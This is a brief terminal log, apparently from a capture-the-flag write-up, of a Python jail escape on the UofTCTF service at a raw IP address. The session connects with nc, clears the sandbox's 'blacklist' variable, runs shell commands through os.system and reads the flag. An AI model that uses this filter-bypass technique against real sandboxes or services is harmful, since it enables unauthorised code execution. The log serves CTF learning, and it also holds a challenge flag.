 >>>
❯ nc 35.226.249.45 5000
>>> print(dir())
['__annotations__', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'blacklist', 'cmd', 'i']
>>> blacklist = []
>>> import os; os.system("ls -al")
total 16
dr-xr-xr-x 2 nobody nogroup 4096 Jan 13 00:50 .
drwxr-xr-x 3 nobody nogroup 4096 Jan 13 00:50 ..
-r-xr-xr-x 1 nobody nogroup  321 Jan 13 00:49 chal.py
-r-xr-xr-x 1 nobody nogroup   34 Jan 13 00:50 flag
>>> os.system("cat flag")
uoftctf{you_got_out_of_jail_free}